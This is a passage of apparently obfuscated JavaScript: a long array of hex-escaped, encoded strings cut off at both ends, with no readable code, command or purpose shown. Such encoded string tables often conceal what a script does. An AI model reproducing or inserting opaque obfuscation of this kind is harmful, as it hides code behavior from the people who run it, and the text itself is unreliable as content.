44\x6d\x68\x48\x43\x75\x38\x4b\x41\x50\x69\x56\x79\x43\x4d\x4b\x2b\x44\x4d\x4f\x73\x5a\x46\x48\x44\x6d\x79\x72\x43\x6b\x41\x3d\x3d','\x77\x34\x50\x44\x6c\x73\x4b\x30\x77\x37\x72\x43\x70\x77\x73\x3d','\x59\x6d\x34\x4f\x51\x73\x4f\x72\x55\x73\x4b\x78\x77\x71\x72\x43\x6f\x6e\x4d\x3d','\x77\x70\x2f\x43\x73\x38\x4b\x31\x77\x70\x41\x43\x54\x6d\x55\x67\x59\x73\x4b\x69\x77\x71\x67\x38\x65\x38\x4f\x77\x77\x35\x70\x4d\x77\x36\x55\x33\x77\x6f\x66\x44\x6d\x6a\x68\x72\x4b\x51\x3d\x3d','\x77\x70\x58\x43\x6f\x33\x6b\x67\x77\x72\x30\x3d','\x42\x41\x73\x42','\x58\x7a\x37\x44\x74\x4d\x4b\x2b\x77\x35\x38\x48\x4b\x4d\x4b\x6b','\x77\x37\x6e\x44\x72\x6a\x39\x35\x66\x6b\x4c\x43\x6e\x6b\x31\x38\x77\x6f\x6f\x59\x77\x70\x76\x43\x75\x6b\x4c\x44\x72\x63\x4b\x73\x45\x38\x4f\x73\x4d\x47\x50\x44\x70\x79\x62\x43\x76\x56\x6a\x43\x71\x32\x77\x3d','\x77\x34\x5a\x78\x62\x73\x4b\x6f\x77\x70\x67\x70\x77\x6f\x73\x3d','\x77\x34\x59\x51\x77\x36\x37\x44\x74\x41\x3d\x3d','\x77\x72\x31\x39\x49\x73\x4f\x68\x58\x32\x58\x43\x73\x77\x3d\x3d','\x77\x34\x33\x44\x74\x77\x35\x76\x51\x67\x31\x62\x77\x71\x62\x43\x72\x78\x64\x74\x77\x70\x6b\x35\x64\x4d\x4b\x79\x77\x6f\x39\x61\x77\x72\x6a\x43\x68\x48\x49\x3d','\x77\x6f\x66\x43\x73\x38\x4b\x76\x77\x6f\x77\x41','\x5a\x73\x4b\x41\x77\x34\x67\x3d','\x41\x38\x4b\x64\x55\x51\x4e\x64\x77\x34\x4e\x35\x5a\x43\x73\x68','\x4a\x43\x6e\x44\x76\x4d\x4f\x61\x64\x4d\x4b\x56\x41\x73\x4f\x71\x65\x38\x4f\x76\x77\x72\x46\x4b\x77\x72\x6e\x43\x74\x56\x62\x44\x75\x57\x50\x43\x6b\x45\x48\x43\x70\x38\x4f\x46','\x77\x35\x6a\x43\x68\x33\x50\x43\x6a\x57\x30\x3d','\x77\x71\x39\x53\x59\x53\x33\x43\x72\x38\x4b\x59\x44\x73\x4f\x6d\x77\x36\x52\x5a\x77\x6f\x6b\x3d','\x77\x6f\x34\x46\x5a\x32\x6a\x44\x71\x41\x72\x43\x6a\x6d\x42\x63\x48\x47\x6a\x43\x6b\x38\x4b\x7a\x43\x63\x4b\x6c\x53\x44\x50\x43\x69\x73\x4b\x4e\x59\x73\x4b\x41\x53\x69\x6a\x43\x71\x7a\x62\x43\x6b\x51\x77\x38','\x77\x72\x54\x43\x70\x33\x63\x53\x77\x70\x52\x37\x65\x6d\x62\x44\x6f\x54\x46\x54\x57\x58\x6a\x44\x69\x44\x35\x2f\x77\x72\x30\x68\x64\x56\x41\x65','\x77\x36\x7a\x43\x67\x63\x4b\x73\x4d\x33\x6c\x70\x59\x38\x4b\x70\x77\x35\x78\x46\x77\x70\x64\x4c\x66\x69\x2f\x43\x71\x58\x33\x43\x72\x38\x4b\x70\x53\x69\x6c\x6a\x44\x73\x4f\x63\x77\x70\x74\x36\x77\x6f\x74\x78\x77\x72\x4c\x44\x6b\x41\x3d\x3d','\x4d\x54\x38\x79\x77\x70\x54\x44\x68\x77\x3d\x3d','\x64\x47\x48\x44\x68\x32\x6e\x44\x69\x4d\x4f\x77\x58\x73\x4f\x58\x77\x35\x55\x4a\x47\x41\x3d\x3d','\x77\x70\x6a\x43\x73\x6e\x59\x68\x77\x72\x52\x73\x77\x71\x42\x6f','\x77\x6f\x67\x55\x77\x6f\x6a\x44\x76\x38\x4b\x77\x55\x6d\x6c\x69\x41\x32\x44\x43\x67\x38\x4b\x53\x66\x78\x54\x44\x68\x53\x51\x32\x4f\x58\x48\x44\x76\x52\x72\x43\x6e\x51\x44\x43\x73\x46\x62\x44\x70\x4d\x4b\x4f\x4c\x38\x4b\x45\x77\x6f\x66\x44\x6c\x6b\x72\x43\x67\x68\x64\x43\x44\x31\x4e\x7a\x77\x6f\x62\x44\x74\x63\x4f\x4e\x54\x69\x72\x43\x67\x45\x42\x7a\x41\x30\x6a\x43\x69\x63\x4f\x4c\x77\x72\x55\x39\x77\x72\x78\x6b\x4c\x79\x6b\x44\x50\x4d\x4f\x61\x41\x77\x33\x43\x72\x4d\x4f\x79\x77\x34\x49\x37\x49\x47\x37\x43\x67\x63\x4b\x6f\x77\x6f\x62\x44\x71\x73\x4f\x5a\x77\x6f\x6f\x55\x77\x70\x4c\x43\x6d\x63\x4f\x38\x77\x70\x68\x54\x77\x34\x41\x4b\x50\x31\x51\x6d','\x77\x72\x56\x5a\x77\x37\x77\x4a\x77\x34\x73\x3d','\x77\x34\x4c\x43\x70\x32\x67\x3d','\x77\x71\x70\x44\x46\x77\x3d\x3d','\x77\x35\x37\x43\x6e\x73\x4b\x53\x59\x4d\x4f\x7a\x77\x71\x63\x33\x77\x72\x78\x62','\x4d\x54\x73\x73\x77\x70\x4c\x44\x69\x38\x4f\x47\x77\x71\x48\x43\x76\x41\x3d\x3d','\x77\x35\x33\x43\x69\x33\x62\x44\x71\x55\x4d\x36\x77\x70\x4a\x5a','\x49\x58\x62\x44\x6f\x4d\x4b\x39','\x64\x38\x4b\x6e\x77\x37\x51\x31\x5a\x63\x4f\x42\x45\x73\x4b\x70\x77\x36\x74\x42\x77\x37\x6a\x44\x76\x63\x4f\x35\x77\x37\x66\x43\x70\x54\x77\x65\x55\x63\x4f\x50\x77\x71\x51\x52','\x77\x34\x4c\x44\x67\x63\x4b\x2b\x77\x37\x7a\x43\x76\x68\x31\x6f\x77\x72\x56\x52\x46\x79\x4c\x43\x76\x77\x3d\x3d','\x77\x34\x37\x43\x68\x73\x4b\x58\x61\x63\x4b\x37\x77\x72\x6f\x32\x77\x6f\x70\x4c\x63\x68\x6e\x44\x6e\x53\x52\x67\x77\x72\x52\x6d\x77\x72\x62\x43\x67\x73\x4f\x73\x77\x72\x4d\x2b\x77\x72\x49\x3d','\x77\x36\x33\x43\x69\x63\x4b\x75\x49\x6e\x4d\x3d','\x77\x35\x2f\x43\x6e\x38\x4b\x6c\x63\x63\x4f\x6e\x77\x71\x63\x33\x77\x72\x34\x3d','\x77\x34\x72\x44\x69\x38\x4b\x7a\x77\x36\x37\x43\x70\x78\x41\x3d','\x41\x73\x4b\x4a\x55\x77\x39\x49\x77\x37\x56\x6b\x62\x79\x31\x6e\x77\x35\x48\x44\x76\x63\x4b\x4b\x77\x37\x4c\x44\x75\x38\x4f\x42\x77\x70\x7a\x44\x75\x4d\x4b\x45\x42\x33\x4c\x43\x68\x73\x4b\x49\x77\x36\x67\x3d','\x77\x35\x35\x6c\x62\x38\x4b\x2f\x77\x70\x67\x3d','\x4e\x51\x41\x6c\x77\x70\x54\x44\x76\x46\x48\x44\x6a\x63\x4f\x77\x43\x32\x67\x3d','\x77\x34\x6a\x44\x71\x68\x51\x3d','\x45\x67\x42\x74\x77\x70\x48\x43\x6d\x47\x39\x36\x77\x71\x38\x36\x53\x41\x3d\x3d','\x77\x34\x33\x43\x68\x63\x4b\x59\x5a\x73\x4f\x68\x77\x71\x63\x32\x77\x72\x63\x3d','\x48\x38\x4b\x4c\x56\x77\x4e\x4b\x77\x37\x6f\x2b\x64\x7a\x59\x74\x77\x34\x62\x44\x75\x67\x3d\x3d','\x77\x35\x44\x44\x6a\x38\x4b\x78\x77\x37\x7a\x43\x74\x67\x3d\x3d','\x52\x44\x62\x44\x76\x73\x4b\x74\x77\x34\x49\x3d','\x43\x63\x4b\x65\x77\x6f\x42\x52\x42\x4d\x4f\x72\x77\x34\x50\x43\x69\x4d\x4f\x6c\x50\x32\x6a\x44\x72\x38\x4b\x64','\x42\x4d\x4b\x4e\x54\x41\x46\x48\x77\x36\x41\x3d','\x77\x34\x50\x44\x67\x63\x4b\x38\x77\x37\x6e\x43\x75\x67\x3d\x3d','\x45\x78\x31\x79\x77\x6f\x76\x43\x6a\x33\x6b\x3d','\x5a\x47\x34\x42\x58\x4d\x4f\x6e\x62\x73\x4b\x54\x77\x71\x62\x43\x76\x33\x54\x43\x72\x4d\x4b\x49\x4c\x68\x4e\x4b\x53\x67\x3d\x3d','\x48\x38\x4b\x46\x77\x70\x74\x48\x46\x63\x4f\x32','\x77\x34\x37\x43\x67\x57\x58\x44\x71\x6b\x4d\x4b\x77\x70\x6c\x53\x77\x37\x42\x67\x4a\x58\x4c\x43\x6c\x4d\x4b\x54\x77\x35\x49\x3d','\x77\x71\x63\x76\x77\x34\x7a\x43\x72\x56\x44\x43\x6a\x51\x3d\x3d','\x4e\x69\x2f\x44\x68\x63\x4f\x62\x65\x63\x4b\x67\x58\x73\x4f\x71\x65\x63\x4f\x6f\x77\x72\x46\x4b\x77\x72\x58\x43\x75\x55\x7a\x44\x72\x6d\x72\x43\x6b\x42\x2f\x44\x73\x73\x4b\x51\x57\x77\x3d\x3d','\x62\x73\x4b\x51\x63\x4d\x4b\x79\x66\x73\x4f\x73\x59\x43\x76\x44\x73\x6b\x73\x36\x48\x42\x66\x43\x69\x6d\x4e\x51\x77\x37\x45\x31\x77\x35\x63\x3d','\x57\x38\x4b\x42\x77\x35\x4d\x45\x54\x63\x4f\x71\x49\x38\x4b\x65\x77\x6f\x6c\x6b\x77\x34\x54\x44\x6a\x51\x3d\x3d','\x77\x34\x58\x43\x6a\x33\x4c\x44\x73\x30\x30\x30\x77\x6f\x68\x46\x77\x37\x59\x48\x4a\x6d\x33\x43\x6c\x73\x4b\x64\x77\x36\x4d\x2f\x77\x34\x66\x44\x72\x4d\x4f\x34\x50\x4d\x4b\x62\x77\x71\x44\x43\x69\x4d\x4f\x48\x77\x35\x77\x64\x77\x70\x49\x5a\x41\x67\x3d\x3d','\x77\x72\x5a\x47\x65\x54\x33\x43\x75\x41\x3d\x3d','\x50\x41\x30\x59','\x43\x63\x4b\x6c\x55\x68\x62\x44\x6a\x6b\x6a\x43\x6e\x79\x51\x34','\x77\x35\x62\x44\x75\x77\x35\x73\x57\x52\x49\x3d','\x50\x53\x48\x44\x70\x4d\x4f\x58\x66\x4d\x4b\x44\x57\x4d\x4f\x71\x66\x4d\x4b\x31\x77\x71\x52\x55\x77\x6f\x54\x43\x74\x31\x62\x44\x73\x48\x6a\x44\x69\x68\x44\x44\x76\x38\x4b\x62\x54\x6b\x35\x74\x77\x70\x58\x44\x76\x38\x4f\x2f','\x61\x31\x46\x75\x77\x72\x6e\x43\x72\x77\x3d\x3d','\x77\x36\x54\x43\x75\x4d\x4b\x47','\x4a\x67\x4d\x2b\x77\x70\x33\x44\x73\x46\x7a\x44\x69\x67\x3d\x3d','\x77\x72\x39\x74\x49\x63\x4f\x6b\x54\x6e\x38\x3d','\x77\x6f\x62\x43\x75\x38\x4b\x74\x77\x70\x30\x4b\x57\x44\x38\x6f\x66\x4d\x4f\x6a\x77\x71\x59\x38\x65\x63\x4f\x44\x77\x34\x64\x45\x77\x37\x45\x3d','\x56\x69\x66\x44\x73\x38\x4b\x71\x77\x35\x34\x56','\x77\x34\x6f\x5a\x77\x37\x6a\x44\x70\x58\x49\x51\x5a\x43\x50\x44\x6e\x43\x45\x3d','\x77\x37\x4e\x52\x44\x63\x4b\x6b\x77\x36\x77\x57\x44\x51\x62\x44\x6b\x68\x4c\x44\x74\x45\x54\x44\x76\x38\x4f\x43\x58\x30\x2f\x43\x6d\x45\x54\x43\x73\x32\x55\x35\x77\x71\x54\x44\x67\x79\x7a\x44\x6f\x4d\x4f\x54\x77\x35\x38\x44\x65\x73\x4b\x68\x77\x71\x59\x53\x4a\x38\x4f\x4f\x58\x67\x33\x43\x6a\x4d\x4f\x64\x5a\x77\x3d\x3d','\x4a\x6a\x46\x66\x66\x38\x4f\x38','\x77\x35\x31\x33\x5a\x73\x4b\x34\x77\x72\x77\x38\x77\x71\x2f\x44\x74\x73\x4f\x6a\x4a\x4d\x4f\x6e\x4b\x63\x4b\x4e','\x4d\x69\x4a\x53\x5a\x4d\x4f\x39\x77\x6f\x4d\x3d','\x77\x37\x6e\x43\x6d\x73\x4b\x6a\x4f\x58\x49\x3d','\x77\x71\x35\x47\x59\x79\x48\x43\x75\x73\x4b\x78\x48\x38\x4f\x67\x77\x37\x45\x66\x77\x6f\x6a\x44\x71\x63\x4b\x4c\x57\x63\x4f\x4d\x77\x72\x44\x44\x68\x30\x58\x43\x6a\x57\x41\x31\x77\x70\x41\x75\x61\x38\x4b\x6b\x77\x70\x51\x70\x77\x6f\x68\x47\x77\x37\x34\x62\x41\x38\x4f\x50\x77\x36\x56\x44\x77\x71\x49\x39\x4c\x63\x4b\x36','\x77\x72\x56\x55\x63\x44\x72\x43\x6e\x4d\x4b\x33\x44\x73\x4f\x68\x77\x37\x64\x31\x77\x70\x7a\x44\x72\x73\x4b\x50','\x46\x69\x30\x42\x50\x7a\x59\x42','\x62\x73\x4b\x51\x77\x37\x72\x43\x6f\x31\x38\x3d','\x77\x71\x77\x32\x77\x35\x50\x43\x74\x30\x50\x43\x6e\x32\x67\x72\x65\x63\x4f\x64\x77\x71\x58\x43\x6c\x63\x4b\x55\x62\x4d\x4f\x32\x77\x36\x34\x62\x77\x72\x33\x43\x67\x33\x56\x71\x77\x36\x64\x49\x77\x37\x58\x43\x6d\x38\x4f\x64\x77\x37\x54\x43\x68\x43\x6e\x44\x74\x4d\x4f\x51\x50\x32\x76\x43\x68\x53\x44\x43\x6e\x58\x35\x43\x58\x77\x3d\x3d','\x59\x6e\x33\x44\x6a\x47\x6a\x44\x76\x63\x4f\x6c\x54\x73\x4f\x61\x77\x35\x55\x69\x43\x79\x54\x43\x70\x67\x3d\x3d','\x77\x70\x73\x65\x61\x47\x4c\x44\x6f\x77\x34\x3d','\x42\x73\x4b\x2b\x58\x68\x33\x44\x76\x67\x3d\x3d','\x77\x34\x44\x43\x68\x32\x6e\x43\x6b\x57\x39\x6c\x77\x34\x6b\x65\x5a\x45\x4d\x33\x43\x4d\x4b\x6b\x52\x43\x76\x43\x6f\x38\x4f\x4b\x77\x37\x73\x37\x77\x6f\x67\x39\x77\x71\x78\x34\x77\x6f\x63\x42\x77\x35\x72\x44\x6a\x67\x6a\x43\x71\x7a\x63\x74\x77\x71\x51\x39\x59\x55\x67\x78\x41\x73\x4f\x73\x77\x6f\x62\x43\x72\x38\x4f\x35\x48\x38\x4f\x59\x51\x52\x7a\x43\x74\x77\x3d\x3d','\x77\x36\x31\x63\x44\x73\x4b\x71\x77\x36\x49\x5a\x43\x67\x3d\x3d','\x57\x6d\x66\x44\x69\x6d\x6a\x44\x6b\x38\x4f\x78\x52\x4d\x4f\x53\x77\x35\x56\x47\x4c\x7a\x54\x43\x6f\x46\x44\x44\x70\x52\x78\x63\x77\x37\x73\x4b\x77\x36\x62\x44\x73\x4d\x4f\x77\x77\x70\x38\x4c\x43\x51\x3d\x3d','\x77\x34\x6a\x44\x6a\x38\x4b\x72\x77\x36\x44\x43\x74\x42\x6c\x79\x77\x71\x35\x75\x56\x69\x54\x43\x71\x44\x56\x2f\x77\x72\x55\x3d','\x4d\x54\x4c\x44\x73\x38\x4f\x49\x66\x67\x3d\x3d','\x49\x58\x6a\x44\x73\x73\x4b\x78\x4d\x4d\x4f\x2f\x56\x63\x4f\x57\x77\x71\x2f\x44\x6c\x4d\x4f\x7a\x77\x72\x72\x43\x68\x73\x4b\x69\x77\x35\x78\x55\x77\x34\x4c\x44\x69\x38\x4f\x69\x4a\x6d\x35\x5a\x52\x6d\x41\x45\x57\x73\x4b\x72\x61\x73\x4f\x59\x47\x41\x3d\x3d','\x52\x69\x7a\x44\x76\x38\x4b\x72\x77\x36\x73\x42\x4b\x73\x4b\x76\x77\x36\x6e\x43\x6c\x51\x4c\x43\x71\x33\x30\x3d','\x77\x70\x51\x44\x61\x32\x58\x44\x71\x78\x67\x3d','\x63\x31\x46\x30\x77\x71\x58\x43\x72\x53\x76\x43\x6c\x54\x76\x43\x6b\x4d\x4f\x44\x62\x73\x4f\x78\x77\x35\x7a\x43\x73\x73\x4f\x61\x77\x36\x66\x44\x71\x46\x4d\x70\x77\x71\x59\x57\x52\x63\x4b\x58\x46\x30\x35\x34\x4e\x63\x4b\x35\x77\x34\x52\x30\x48\x38\x4f\x35','\x77\x71\x76\x44\x73\x63\x4f\x46\x77\x35\x50\x44\x6d\x41\x3d\x3d','\x77\x6f\x54\x43\x6f\x63\x4b\x6d\x77\x6f\x73\x6b\x53\x48\x51\x68\x5a\x4d\x4f\x49\x77\x71\x55\x70\x64\x41\x3d\x3d','\x5a\x32\x4c\x44\x69\x47\x37\x44\x6d\x73\x4f\x74\x57\x63\x4f\x5a','\x77\x34\x6b\x51\x4f\x48\x44\x43\x73\x77\x48\x43\x6b\x30\x73\x4f\x41\x68\x33\x43\x6f\x38\x4f\x58\x45\x4d\x4f\x2b','\x77\x35\x74\x30\x62\x38\x4b\x6a\x77\x6f\x6b\x3d','\x77\x71\x78\x6a\x77\x6f\x51\x3d','\x77\x71\x4d\x79\x77\x6f\x73\x3d','\x77\x71\x4a\x34\x77\x6f\x77\x39','\x4e\x42\x73\x6b\x77\x70\x73\x3d','\x64\x52\x76\x44\x73\x41\x3d\x3d','\x4f\x67\x42\x64','\x46\x77\x31\x68\x4b\x54\x64\x37\x77\x34\x72\x44\x67\x38\x4f\x44\x77\x70\x37\x44\x6e\x41\x44\x43\x74\x73\x4b\x67\x77\x34\x68\x69\x63\x57\x6e\x43\x6d\x7a\x4e\x56\x77\x70\x6e\x44\x69\x73\x4b\x6c\x77\x70\x4c\x43\x6f\x6e\x7a\x43\x74\x4d\x4f\x65\x77\x72\x59\x46\x58\x69\x46\x61\x77\x35\x6a\x43\x6d\x38\x4b\x56\x77\x71\x34\x6e\x41\x68\x35\x59\x41\x63\x4b\x50\x4c\x6d\x6e\x44\x72\x38\x4b\x53\x77\x71\x44\x43\x72\x6a\x68\x54\x64\x38\x4b\x6e\x77\x34\x41\x45\x77\x37\x62\x44\x76\x32\x6e\x44\x6b\x7a\x31\x70\x47\x48\x6c\x39','\x77\x6f\x77\x71\x77\x70\x38\x3d','\x64\x48\x7a\x44\x6a\x48\x76\x44\x69\x4d\x4f\x6e\x62\x73\x4f\x59\x77\x34\x51\x4c\x44\x7a\x37\x43\x73\x77\x3d\x3d','\x77\x37\x52\x64\x48\x41\x3d\x3d','\x77\x35\x34\x48\x77\x37\x51\x3d','\x77\x71\x72\x43\x68\x31\x59\x3d','\x77\x70\x58\x44\x67\x53\x6c\x6c\x54\x68\x73\x46\x77\x72\x72\x43\x72\x77\x39\x70\x77\x72\x51\x38\x65\x4d\x4b\x6c\x77\x70\x52\x48\x77\x37\x66\x44\x6d\x69\x64\x39\x77\x37\x63\x57\x77\x36\x6a\x44\x72\x43\x51\x67\x77\x6f\x72\x44\x74\x6a\x2f\x43\x74\x79\x38\x37\x77\x6f\x73\x3d','\x77\x72\x51\x4e\x66\x57\x51\x3d','\x77\x70\x48\x43\x6f\x33\x73\x78\x77\x72\x64\x45','\x45\x38\x4b\x76\x4a\x4d\x4b\x55','\x77\x70\x4c\x43\x72\x6d\x41\x3d','\x4a\x73\x4f\x42\x77\x34\x6e\x44\x68\x41\x3d\x3d','\x77\x35\x74\x71\x43\x41\x3d\x3d','\x77\x36\x35\x65\x63\x41\x3d\x3d','\x77\x36\x6b\x78\x77\x35\x55\x3d','\x77\x34\x33\x43\x74\x6e\x6f\x47\x77\x71\x78\x62\x64\x6d\x62\x44\x6f\x6e\x77\x49','\x65\x73\x4b\x44\x77\x37\x66\x43\x75\x46\x34\x3d','\x77\x71\x6e\x44\x76\x38\x4f\x36\x77\x35\x4c\x44\x6a\x78\x6e\x43\x6f\x63\x4b\x49','\x77\x6f\x2f\x43\x72\x30\x41\x30\x77\x72\x4a\x67\x77\x6f\x74\x6a\x77\x6f\x63\x77\x48\x78\x6f\x33','\x48\x77\x68\x38','\x77\x70\x2f\x43\x72\x30\x59\x3d','\x77\x37\x37\x44\x6d\x69\x49\x3d','\x77\x6f\x6e\x44\x73\x63\x4b\x55\x77\x36\x66\x43\x73\x42\x6c\x32\x77\x72\x4a\x70\x46\x43\x66\x43\x68\x51\x5a\x73\x77\x71\x50\x43\x6c\x38\x4b\x2f\x53\x63\x4f\x74\x55\x73\x4b\x55\x77\x72\x74\x61\x59\x63\x4f\x7a\x77\x36\x37\x43\x75\x6c\x4c\x44\x67\x38\x4b\x56\x77\x37\x7a\x43\x73\x38\x4f\x78\x64\x77\x3d\x3d','\x42\x73\x4b\x34\x55\x42\x49\x3d','\x41\x63\x4b\x4e\x56\x68\x56\x4f\x77\x37\x4e\x31','\x77\x34\x72\x44\x67\x63\x4b\x36','\x5a\x4d\x4b\x68\x77\x37\x6b\x6b\x5a\x38\x4f\x54','\x77\x6f\x51\x35\x77\x36\x46\x4e\x77\x6f\x31\x45\x44\x4d\x4f\x65','\x47\x73\x4b\x52\x44\x77\x3d\x3d','\x63\x4d\x4b\x6e\x77\x37\x6b\x7a\x5a\x38\x4f\x49\x47\x51\x3d\x3d','\x4e\x6a\x63\x77\x41\x31\x72\x43\x6f\x77\x78\x46\x77\x35\x77\x3d','\x77\x71\x42\x58\x77\x37\x34\x50\x77\x34\x45\x76\x4c\x67\x3d\x3d','\x77\x71\x34\x34\x77\x34\x49\x3d','\x44\x31\x55\x75\x63\x47\x67\x71\x77\x35\x7a\x43\x6d\x4d\x4f\x55','\x77\x6f\x55\x34\x77\x36\x46\x58\x77\x6f\x52\x45\x4e\x38\x4f\x34\x48\x73\x4f\x59\x43\x73\x4f\x69\x65\x6a\x52\x65\x4f\x38\x4b\x7a\x4b\x67\x3d\x3d','\x77\x35\x6c\x52\x44\x38\x4b\x6f','\x4e\x43\x58\x44\x70\x73\x4f\x71\x63\x73\x4b\x50\x53\x51\x3d\x3d','\x57\x46\x6e\x44\x69\x4d\x4b\x58\x77\x70\x51\x4e\x77\x70\x58\x43\x67\x38\x4f\x46\x77\x6f\x2f\x43\x6a\x31\x38\x4e\x77\x37\x35\x62','\x4e\x43\x34\x79\x77\x6f\x6a\x44\x6c\x67\x3d\x3d','\x4c\x47\x76\x44\x6c\x51\x3d\x3d','\x49\x6e\x4c\x43\x6d\x32\x62\x43\x68\x4d\x4f\x2b\x48\x4d\x4f\x49\x77\x70\x63\x61\x57\x79\x7a\x44\x73\x30\x6e\x44\x74\x54\x41\x72','\x77\x34\x6e\x44\x72\x67\x78\x69\x57\x51\x3d\x3d','\x66\x4d\x4b\x36\x4c\x45\x6f\x46\x51\x67\x3d\x3d','\x66\x63\x4b\x4d\x66\x77\x3d\x3d','\x4b\x33\x4c\x43\x6b\x67\x3d\x3d','\x41\x42\x54\x44\x71\x67\x3d\x3d','\x5a\x4d\x4b\x44\x77\x35\x63\x3d','\x4a\x77\x73\x59','\x4d\x7a\x68\x53\x65\x4d\x4f\x59\x77\x6f\x51\x3d','\x4a\x33\x6a\x44\x69\x41\x3d\x3d','\x77\x36\x6e\x43\x71\x73\x4b\x63','\x77\x36\x33\x44\x75\x53\x2f\x44\x72\x44\x56\x38','\x4a\x77\x38\x4b','\x41\x4d\x4b\x79\x4e\x73\x4b\x4f\x47\x67\x73\x3d','\x4c\x48\x44\x43\x6a\x77\x3d\x3d','\x77\x71\x44\x43\x6f\x63\x4b\x6c','\x77\x35\x58\x44\x70\x44\x52\x75\x58\x45\x49\x3d','\x41\x56\x54\x44\x73\x77\x3d\x3d','\x49\x6a\x44\x44\x68\x42\x33\x44\x71\x4d\x4b\x30','\x77\x72\x6f\x4d\x77\x34\x63\x3d','\x44\x6c\x30\x4d','\x77\x70\x51\x59\x77\x35\x63\x3d','\x77\x71\x6f\x38\x59\x77\x3d\x3d','\x4e\x4d\x4b\x77\x77\x6f\x55\x3d','\x62\x38\x4b\x4b\x77\x37\x72\x43\x76\x33\x67\x4e\x61\x73\x4b\x62\x77\x6f\x74\x71','\x63\x4d\x4b\x67\x77\x37\x59\x79\x53\x38\x4f\x4c\x47\x4d\x4b\x34\x77\x6f\x52\x52','\x47\x7a\x31\x61','\x77\x35\x6e\x44\x74\x67\x46\x35\x62\x41\x34\x3d','\x41\x42\x44\x44\x75\x41\x3d\x3d','\x77\x34\x6a\x43\x6d\x4d\x4b\x58\x64\x38\x4f\x55\x77\x72\x6f\x3d','\x77\x36\x44\x44\x68\x43\x55\x3d','\x43\x55\x37\x43\x6e\x51\x3d\x3d','\x77\x35\x58\x44\x69\x78\x51\x3d','\x77\x34\x78\x76\x5a\x67\x3d\x3d','\x77\x72\x6b\x39\x77\x34\x48\x44\x6d\x52\x4c\x43\x75\x51\x3d\x3d','\x77\x71\x78\x52\x77\x34\x51\x3d','\x53\x63\x4b\x43\x77\x37\x34\x3d','\x44\x38\x4b\x41\x52\x42\x52\x73\x77\x37\x74\x30\x5a\x52\x34\x39','\x77\x71\x59\x65\x77\x6f\x6e\x44\x74\x4d\x4b\x68\x57\x77\x3d\x3d','\x55\x73\x4b\x4b\x77\x35\x51\x45\x54\x63\x4f\x69\x4f\x38\x4b\x56\x77\x6f\x78\x76\x77\x35\x7a\x44\x6b\x73\x4f\x42\x77\x35\x54\x43\x6a\x77\x49\x37\x54\x73\x4f\x7a\x77\x70\x51\x68\x47\x67\x68\x55\x77\x37\x6e\x43\x6b\x63\x4b\x65\x50\x38\x4f\x4e\x43\x63\x4b\x6d\x4a\x52\x6f\x45\x58\x73\x4f\x4a\x65\x73\x4f\x4c\x77\x71\x6f\x36\x77\x35\x6e\x43\x69\x6e\x7a\x44\x6e\x58\x2f\x43\x6e\x6e\x56\x49\x77\x37\x6e\x44\x68\x6a\x41\x43\x63\x63\x4b\x57\x56\x73\x4b\x74\x77\x70\x54\x43\x76\x4d\x4f\x75\x77\x34\x48\x44\x67\x7a\x50\x44\x69\x4d\x4f\x6f','\x49\x4d\x4b\x38\x53\x67\x3d\x3d','\x77\x71\x59\x7a\x77\x34\x59\x3d','\x77\x6f\x4a\x4b\x77\x36\x49\x64\x77\x35\x63\x3d','\x50\x73\x4b\x4e\x51\x69\x4e\x58\x77\x36\x51\x3d','\x47\x51\x49\x74\x77\x35\x37\x44\x69\x38\x4f\x48\x77\x71\x7a\x43\x72\x73\x4b\x32\x5a\x79\x74\x59\x52\x47\x51\x3d','\x77\x6f\x2f\x43\x73\x6b\x6f\x2b\x77\x71\x39\x67','\x77\x6f\x4c\x43\x6f\x73\x4b\x76\x77\x70\x41\x52','\x66\x6a\x62\x44\x69\x51\x3d\x3d','\x77\x6f\x2f\x43\x70\x33\x73\x79\x77\x71\x78\x42','\x77\x70\x4d\x6a\x77\x36\x42\x4c\x77\x70\x52\x54','\x77\x34\x2f\x44\x67\x4d\x4b\x35\x77\x36\x7a\x43\x71\x7a\x64\x67','\x77\x35\x58\x44\x6d\x38\x4b\x2f\x77\x37\x72\x43\x70\x77\x6f\x3d','\x77\x35\x68\x66\x48\x77\x3d\x3d','\x45\x38\x4b\x54\x77\x70\x5a\x52\x47\x63\x4f\x4b\x77\x6f\x73\x3d','\x41\x55\x44\x43\x6c\x73\x4b\x4d\x77\x35\x45\x5a','\x47\x55\x44\x43\x69\x38\x4b\x66','\x65\x32\x76\x44\x68\x33\x33\x44\x69\x4d\x4f\x71','\x47\x51\x30\x44','\x66\x79\x4a\x76\x77\x35\x50\x44\x6e\x73\x4b\x59\x77\x37\x76\x43\x73\x38\x4f\x30\x52\x47\x6b\x46\x53\x77\x6f\x6b\x77\x35\x6e\x44\x6f\x4d\x4f\x67\x77\x35\x56\x4a\x77\x34\x41\x53\x77\x71\x33\x43\x6c\x69\x6c\x44\x52\x6e\x68\x79\x47\x45\x51\x6b\x77\x37\x66\x43\x6d\x4d\x4f\x47\x77\x37\x42\x2b\x50\x78\x54\x44\x6b\x30\x54\x44\x70\x79\x63\x68\x77\x35\x54\x43\x6b\x67\x3d\x3d','\x4d\x43\x6b\x34\x44\x30\x67\x3d','\x49\x79\x2f\x44\x6f\x67\x3d\x3d','\x77\x72\x42\x53\x5a\x69\x41\x3d','\x77\x70\x45\x6e\x77\x35\x45\x3d','\x77\x6f\x5a\x6c\x62\x41\x3d\x3d','\x77\x36\x33\x43\x6a\x63\x4b\x6b\x77\x71\x5a\x2f\x77\x35\x45\x3d','\x77\x35\x39\x5a\x48\x41\x3d\x3d','\x63\x46\x31\x47','\x49\x69\x70\x79','\x77\x72\x50\x43\x67\x6e\x6f\x67\x77\x72\x4a\x6f\x77\x72\x68\x73','\x45\x4d\x4b\x53\x77\x70\x74\x61','\x4e\x6a\x59\x48','\x77\x36\x6e\x44\x74\x73\x4b\x4e','\x77\x37\x6e\x44\x6c\x41\x55\x3d','\x64\x73\x4b\x6b\x77\x36\x6b\x3d','\x77\x72\x41\x39\x77\x70\x55\x3d','\x4d\x63\x4b\x76\x77\x6f\x45\x3d','\x45\x54\x6b\x75','\x77\x34\x58\x44\x75\x54\x64\x76\x61\x55\x51\x3d','\x4d\x56\x52\x72\x77\x71\x76\x43\x72\x7a\x6e\x43\x6c\x57\x6b\x3d','\x57\x68\x59\x6d','\x58\x38\x4b\x37\x5a\x77\x3d\x3d','\x47\x67\x42\x31\x77\x70\x2f\x43\x6a\x32\x49\x3d','\x77\x71\x4c\x43\x6b\x45\x67\x3d','\x41\x52\x6f\x70','\x65\x43\x37\x43\x72\x38\x4f\x68\x45\x73\x4f\x51\x53\x4d\x4f\x73\x77\x